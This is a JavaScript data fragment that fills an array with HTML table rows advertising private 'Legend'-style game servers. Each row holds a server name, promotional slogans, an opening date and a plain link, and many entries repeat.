adlistData[1545] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>12月28日/★全天套黄★</td><td>７６８０８５</td><td>╲小极品+5╲超低消费╲魔龙教主爆实物╲<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1546] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月28日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1547] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月28日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1548] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.88.32.93:89/' rel='nofollow' target='_blank'>攻速神器つ单职业</a></td><td>纯元宝つ中变①区</td><td class='r'>12月28日/★全天套黄★</td><td>沙奖保底８８８</td><td>赞助免费つ冠名免费つ沙捐免费つ０充抢紅包<font color='red'>-推荐</font></td><td>免费捡物吸怪</td><td><a href='http://103.88.32.93:89/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1549] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月28日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1550] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>12月28日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1551] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.88.35.133:1018/' rel='nofollow' target='_blank'>攻速火龙█单职业</a></td><td>纯元宝█微变①区</td><td class='r'>12月28日/★全天套黄★</td><td>沙奖保底８８８</td><td>冠名免费◆沙捐免费◆０充进图◆０充抢紅包<font color='red'>-推荐</font></td><td>免费捡物吸怪</td><td><a href='http://103.88.35.133:1018/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1552] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月28日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1553] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月28日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1554] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月28日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1555] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月28日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1556] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月28日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1557] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月28日/★全天套黄★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1558] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月28日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1559] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月28日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1560] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月28日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1561] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月28日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1562] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月28日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1563] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1564] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1565] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1566] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1567] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1568] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1569] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1570] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1571] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1572] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1573] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1574] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1575] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1576] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1577] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1578] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1579] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1580] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〔极品＋５〕</a></td><td>１７６丶独家〈复古微变〉</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='red'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1581] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1582] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.x1a5p3.xyz:34592/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.x1a5p3.xyz:34592/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1583] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://195xt.com:56678/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://195xt.com:56678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1584] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1585] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1586] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1587] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1588] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1589] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1590] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1591] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６８０８５</td><td>╲小极品+5╲超低消费╲魔龙教主爆实物╲<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1592] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1593] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1594] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.88.32.93:89/' rel='nofollow' target='_blank'>攻速神器つ单职业</a></td><td>纯元宝つ中变①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖保底８８８</td><td>赞助免费つ冠名免费つ沙捐免费つ０充抢紅包<font color='red'>-推荐</font></td><td>免费捡物吸怪</td><td><a href='http://103.88.32.93:89/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1595] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1596] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1597] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.88.35.133:1018/' rel='nofollow' target='_blank'>攻速火龙█单职业</a></td><td>纯元宝█微变①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖保底８８８</td><td>冠名免费◆沙捐免费◆０充进图◆０充抢紅包<font color='red'>-推荐</font></td><td>免费捡物吸怪</td><td><a href='http://103.88.35.133:1018/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1598] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1599] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1600] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1601] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1602] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1603] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1604] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1605] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1606] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
